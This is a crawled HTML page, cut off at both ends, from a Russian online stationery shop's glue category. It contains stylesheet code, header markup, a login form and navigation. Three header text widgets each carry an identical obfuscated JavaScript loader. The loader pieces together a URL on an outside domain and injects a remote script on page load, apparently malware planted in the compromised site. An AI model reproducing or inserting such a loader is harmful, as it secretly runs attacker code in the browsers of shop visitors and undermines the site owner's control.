}

.chwidget__static-text {
  color: #ffffff;
  font-weight: 700;
  font-size: 10px;
  line-height: 11px;
  margin: 0;
}

.chwidget__button-icons {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ffffff;
  width: 44px;
  height: 44px;
  border-radius: 50px;
  position: absolute;
  overflow: hidden;
  -webkit-animation: show-icons 6s infinite;
  animation: show-icons 6s infinite;
}

.chwidget__button-close {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chwidget__close-icon {
  -webkit-transform: rotate(180deg) scale(0);
  transform: rotate(180deg) scale(0);
  transition: all .12s ease-in;
}

.chwidget__button-pulsation {
  width: 84px;
  height: 84px;
  background-color: #fbbc34;
  border-radius: 50px;
  position: absolute;
  left: -7px;
  top: -7px;
  z-index: -1;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-animation: pulse 2s infinite;
  animation: pulse 2s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 1;
  }
  50% {
    opacity: .5;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 1;
  }
  50% {
    opacity: .5;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@-webkit-keyframes show-stat {
  0%,
  20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%,
  84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%,
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes show-stat {
  0%,
  20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%,
  84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%,
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@-webkit-keyframes show-icons {
  0%,
  20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  21%,
  84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%,
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes show-icons {
  0%,
  20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  21%,
  84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%,
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@-webkit-keyframes icon-change {
  0%,
  5% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  10%,
  25% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  30%,
  35% {
    -webkit-transform: translateX(-70px);
    transform: translateX(-70px);
  }
  40%,
  45% {
    -webkit-transform: translateX(-145px);
    transform: translateX(-145px);
  }
  50%,
  55% {
    -webkit-transform: translateX(-216px);
    transform: translateX(-216px);
  }
  60%,
  65% {
    -webkit-transform: translateX(-287px);
    transform: translateX(-287px);
  }
  70%,
  75% {
    -webkit-transform: translateX(-360px);
    transform: translateX(-360px);
  }
  80%,
  85% {
    -webkit-transform: translateX(-433px);
    transform: translateX(-433px);
  }
  90%,
  to {
    -webkit-transform: translateX(-480px);
    transform: translateX(-480px);
  }
}

@keyframes icon-change {
  0%,
  5% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  10%,
  25% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  30%,
  35% {
    -webkit-transform: translateX(-70px);
    transform: translateX(-70px);
  }
  40%,
  45% {
    -webkit-transform: translateX(-145px);
    transform: translateX(-145px);
  }
  50%,
  55% {
    -webkit-transform: translateX(-216px);
    transform: translateX(-216px);
  }
  60%,
  65% {
    -webkit-transform: translateX(-287px);
    transform: translateX(-287px);
  }
  70%,
  75% {
    -webkit-transform: translateX(-360px);
    transform: translateX(-360px);
  }
  80%,
  85% {
    -webkit-transform: translateX(-433px);
    transform: translateX(-433px);
  }
  90%,
  to {
    -webkit-transform: translateX(-480px);
    transform: translateX(-480px);
  }
}

.chwidget__icons-line {
  top: 10px;
  left: 12px;
  height: 24px;
  display: flex;
  position: absolute;
  -webkit-animation: icon-change 6s infinite;
  animation: icon-change 6s infinite;
  transition: cubic-bezier(0.13, 1.49, 0.14, -0.4);
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-transform: translateX(30px);
  transform: translateX(30px);
}

.chwidget__icons-item {
  margin-right: 45px;
}

.chwidget__messangers-name {
  margin: 0;
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  color: rgba(0, 0, 0, 0.87);
}

.cart-widget-side .widget_shopping_cart_content {
	padding-bottom: 36px;
}

.labels-rounded .out-of-stock {
	white-space: nowrap;
	max-width: 100% !important;
  background: #fc7272 !important;
  padding: 0 20px !important;
  color: #ffffff !important;
  border-radius: 0 !important;
  min-height: 36px !important;
}


/**
 * Изменение стилей табов на странице продуктов
 */

@media only screen and (min-width: 1025px) {
	.wd-nav.wd-style-underline-reverse > li > a {
		border-radius: 3px;
		padding: 15px 25px !important;
	}
	
	.wd-nav.wd-style-underline-reverse > li > a > .nav-link-text:after {
		display: none;
	}
	
	.wd-nav[class*="wd-style-underline"] > li.active > a {
		background: var(--wd-primary-color);
		color: #ffffff;
	}
}

@media only screen and (max-width: 767px) {
	/**
	 * Скрытие разделов сайта в футере на мобильных телефонах
	 */
	
	.footer-column-3 {
		display: none;
	}
	
	.post-5947 .wd-items-bottom {
		align-items: center;
	}
	
	.chwidget {
		left: 50px;
		bottom: 60px;
	}
	
	.chwidget__messangers {
		left: -30px;
	}
}			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="archive tax-product_cat term-kleyashie-sredstva term-81 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-4">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90346232, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90346232" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://kancmarket12.ru/product-category/kleyashie-sredstva/&image=https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737.png&title=Клей ПВА BRAUBERG, 20 г, с кисточкой, морозостойкий" target="_blank" class=" wd-social-icon social-vk" aria-label="VK social link">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://kancmarket12.ru/product-category/kleyashie-sredstva/&image=https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221102_062737.png&title=Клей ПВА BRAUBERG, 20 г, с кисточкой, морозостойкий" target="_blank" class=" wd-social-icon social-vk" aria-label="VK social link">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kancmarket12.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Канцтовары в Йошкар-Оле" style="max-width: 250px;" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Канцтовары в Йошкар-Оле" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://kancmarket12.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Вход</span><a class="create-account-link" href="https://kancmarket12.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kancmarket12.ru/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Имя пользователя или Email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b4c69acce4" /><input type="hidden" name="_wp_http_referer" value="/product-category/kleyashie-sredstva/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kancmarket12.ru/wp-login.php?action=lostpassword" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);" aria-label="Поиск">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kancmarket12.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kancmarket12.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Канцтовары в Йошкар-Оле" style="max-width: 140px;" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Канцтовары в Йошкар-Оле" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kancmarket12.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-11768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11768 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/oplata-i-dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/usloviya-raboty/" class="woodmart-nav-link"><span class="nav-link-text">Условия работы</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/about/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/contact/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
